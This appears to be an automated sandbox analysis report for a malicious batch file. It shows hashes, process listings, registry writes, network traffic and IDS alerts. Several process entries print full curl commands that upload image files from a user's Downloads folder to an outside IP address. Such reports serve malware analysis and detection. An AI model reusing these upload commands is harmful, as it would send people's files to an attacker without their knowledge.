

| File name: | Clickslut.bat |
| Full analysis: | https://app.any.run/tasks/61a5107e-0d29-4fb8-8bed-16a9af037689 |
| Verdict: | Malicious activity |
| Analysis date: | January 03, 2025, 21:37:59 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with very long lines (1369), with no line terminators |
| MD5: | 6E1C49A7AB1EB78D2CB4CAD1329B45D9 |
| SHA1: | 3E3AAE9F93AFE7CD8F1146E37C47C83F57F801A9 |
| SHA256: | DFCA06BFC91ADB0F96B4077B5E863844836922E7CFE4E008DADF2E73F766F0F0 |
| SSDEEP: | 48:lyitaeKoePIllKuA5P4TPDJWBZBjLBhByUj0BxB0RBFBCFSR/RFHwXPvQ6wbRM6w:lyitbKqmPKs/ZHg/jaRLw+/HHEPvhWSN |
MALICIOUS
No malicious indicators.SUSPICIOUS
Data upload via CURL
- curl.exe (PID: 7052)
- curl.exe (PID: 7620)
- curl.exe (PID: 3524)
- curl.exe (PID: 7652)
- curl.exe (PID: 7880)
- curl.exe (PID: 7552)
- curl.exe (PID: 4160)
- curl.exe (PID: 8008)
- curl.exe (PID: 3840)
- curl.exe (PID: 7668)
- curl.exe (PID: 6280)
- curl.exe (PID: 7684)
- curl.exe (PID: 8136)
Connects to unusual port
- curl.exe (PID: 3840)
- curl.exe (PID: 7880)
- curl.exe (PID: 8008)
- curl.exe (PID: 7652)
- curl.exe (PID: 7684)
- curl.exe (PID: 7620)
- curl.exe (PID: 6280)
- curl.exe (PID: 4160)
- curl.exe (PID: 7552)
- curl.exe (PID: 8136)
- curl.exe (PID: 7668)
- curl.exe (PID: 7052)
- curl.exe (PID: 3524)
INFO
Application launched itself
- msedge.exe (PID: 6348)
- msedge.exe (PID: 5556)
Checks supported languages
- curl.exe (PID: 7552)
- curl.exe (PID: 7652)
- curl.exe (PID: 7052)
- curl.exe (PID: 6280)
- curl.exe (PID: 7880)
- curl.exe (PID: 4160)
- curl.exe (PID: 8008)
- curl.exe (PID: 7620)
- curl.exe (PID: 7684)
- curl.exe (PID: 3524)
- curl.exe (PID: 8136)
- identity_helper.exe (PID: 1476)
- identity_helper.exe (PID: 7848)
Execution of CURL command
- cmd.exe (PID: 3608)
Reads Environment values
- identity_helper.exe (PID: 7848)
Reads the computer name
- identity_helper.exe (PID: 7848)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
203
Monitored processes
71
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1144 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7996 --field-trial-handle=2464,i,8688816763991123918,7235935681925252442,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1476 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=7524 --field-trial-handle=2464,i,8688816763991123918,7235935681925252442,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3436 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4892 --field-trial-handle=2312,i,12599105559350679607,3661663595272589661,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3524 | curl -s -F "myfile=@\"C:\Users\admin\Downloads\stevecup.jpg\"" "http://167.71.111.226:3000/upload" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 3608 | "C:\Windows\System32\cmd.exe" /k C:\Users\admin\Desktop\Clickslut.bat | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3840 | curl -s -F "myfile=@\"C:\Users\admin\Downloads\whenrule.jpg\"" "http://167.71.111.226:3000/upload" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 3876 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=8224 --field-trial-handle=2464,i,8688816763991123918,7235935681925252442,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4120 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2856 --field-trial-handle=2312,i,12599105559350679607,3661663595272589661,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4160 | curl -s -F "myfile=@\"C:\Users\admin\Downloads\radionorth.png\"" "http://167.71.111.226:3000/upload" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
Total events
9 328
Read events
9 272
Write events
56
Delete events
0
Modification events
| (PID) Process: | (3608) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (3608) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3608) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3608) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
Executable files
5
Suspicious files
303
Text files
127
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF135845.TMP | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135854.TMP | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135854.TMP | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135854.TMP | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF135893.TMP | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6348 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
23
TCP/UDP connections
141
DNS requests
106
Threats
23
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 92.123.45.227:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | IT | binary | 973 b | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.18.121.151:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | FR | binary | 1.01 Kb | whitelisted |
1488 | RUXIMICS.exe | GET | 200 | 92.123.45.227:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | IT | binary | 973 b | whitelisted |
7880 | curl.exe | POST | 200 | 167.71.111.226:3000 | http://167.71.111.226:3000/upload | US | text | 27 b | unknown |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
7552 | curl.exe | POST | 200 | 167.71.111.226:3000 | http://167.71.111.226:3000/upload | US | text | 27 b | unknown |
8136 | curl.exe | POST | 200 | 167.71.111.226:3000 | http://167.71.111.226:3000/upload | US | text | 27 b | unknown |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | US | binary | 313 b | whitelisted |
1488 | RUXIMICS.exe | GET | 200 | 2.18.121.151:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | FR | binary | 1.01 Kb | whitelisted |
4160 | curl.exe | POST | 200 | 167.71.111.226:3000 | http://167.71.111.226:3000/upload | US | text | 27 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | unknown |
4712 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
244 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1488 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 2.16.106.200:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.18.121.151:80 | crl.microsoft.com | AKAMAI-AS | FR | whitelisted |
— | — | 2.18.121.151:80 | crl.microsoft.com | AKAMAI-AS | FR | whitelisted |
1488 | RUXIMICS.exe | 2.18.121.151:80 | crl.microsoft.com | AKAMAI-AS | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7052 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
7552 | curl.exe | A Network Trojan was detected | ET HUNTING PNG in HTTP POST (Outbound) |
7552 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
6712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
6712 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
7652 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
7652 | curl.exe | A Network Trojan was detected | ET HUNTING PNG in HTTP POST (Outbound) |
7880 | curl.exe | A Network Trojan was detected | ET HUNTING PNG in HTTP POST (Outbound) |
7880 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
8008 | curl.exe | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |